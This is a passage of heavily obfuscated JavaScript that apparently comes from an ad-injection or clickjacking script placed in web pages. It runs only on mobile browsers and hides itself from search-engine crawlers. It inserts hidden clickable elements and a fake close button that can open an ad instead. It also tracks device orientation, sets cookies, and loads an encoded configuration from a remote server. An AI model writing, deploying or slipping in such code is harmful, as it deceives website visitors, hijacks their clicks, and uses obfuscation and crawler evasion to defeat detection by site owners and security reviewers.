_0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var lwckewfr_is_ws = lwckewfr_is_kk = 1;